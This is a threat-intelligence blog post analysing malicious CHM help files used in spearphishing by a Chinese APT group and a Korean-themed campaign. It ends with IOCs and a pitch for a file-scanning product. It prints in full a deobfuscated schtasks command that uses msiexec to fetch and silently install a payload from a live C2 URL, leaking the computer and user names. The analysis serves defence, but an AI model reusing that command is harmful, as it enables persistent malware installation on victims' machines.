CHM, or Microsoft Compiled HTML Help, is a proprietary format for online help files used in Windows applications. Microsoft introduced it as a successor to the earlier HLP (WinHelp) format. CHM files are commonly used to provide software application documentation, help, and user guides.
According to @RecordedFuture, Chinese Advanced Persistent Threat (APT) groups have been observed distributing malicious CHM files through spearphishing campaigns. These campaigns represent a concerning trend in cyberattacks, as they leverage CHM files to deliver malware and other malicious payloads.
Sample: 1 – Chinese APT Group (TAG-74)

The Virustotal report of our first malicious chm file we will examine is as follows.
Before starting the first analysis, the flow diagram of the malware is as follows.

- The .chm file is delivered to the end user via email.
- When the malware is opened, hh.exe decompiles the files inside the .chm file.
- A decompiled file opens the interface to the end user and two files embedded in the background are activated.
- The vias.exe embedded in the file runs and imports the quartz.dll file and proceeds to the next step.
- At this stage, the malicious VBShell code is saved in the VBE file and starts communicating with the C2 server.
To start the analysis, the first step is to manually unzip the .chm file and extract the embedded files.

You can see the image and other components that will be displayed to the user. The files that stand out here are quartz.dll and vias.exe. These files should not be in a .chm file (embedded by the attacker).

We can see the commands by which the CHM file executes these malicious files. To explain these commands step by step:
- The first of the js codes that will run with the
scripttag is the decompile process with thexid. - The decompile process is then given two seconds and then the vias.exe file with id
yis executed.
After that, if we analyze the dll in virustotal.


Sample: 2 – Korean Themed Malicious CHM File

As we did in the previous analysis, we first unzip manually.

If we open the doc.htm file, which stands out in the files inside, we can see obfuscated cmd commands. The codes that run the commands here are the obfuscated js commands between the script tags.

If we deobfuscate the cmd commands, we can see the plain text version as follows:
schtasks /create /sc minute /mo 13 /tn WinHelper /tr %coMSPec% /c start /min msiexec /i http://mxsiclienteventlog.com/ROAM/gret.php?max=%computername%*%username% /qn /norestart /fTask scheduling is used to install the malware downloaded from the C2 server using msiexec on the end user’s machine at 00:13 every day. Based on these commands, let’s run the malicious .chm file and enter the Task Scheduler to examine the timer it saves under the name “WinHelper”.


When we run the scheduler manually, we can examine the process flow in the procmon tool as follows.

If we examine the communication of this malware with the C2 server, the Fiddler output is as follows.
Analyzing CHM Files With DOCGuard
Analyze your chm files received via mail or existing chm files with DOCGuard.

The second sample’s report is as follows.

You can analyze such malicious files in seconds with DOCGuard!
IOCs
| SHA256 | .chm | beb09817608daba003589292a6cca2f724c52f756df2ef0e230380345d702716 |
| SHA256 | .chm | 7f8dec191ee184b7b776dc24841a24291020a0338ede80bebb34c2bc4e6bc47c |
| URL | C2 Server | goodfont[.]co[.]kr |
| URL | C2 Server | sandoll[.]co[.]kr |
| URL | C2 Server | mxsiclienteventlog[.]com |
References
https://github.com/blackorbird/APT_REPORT/blob/master/International%20Strategic/China/TAG-74.pdf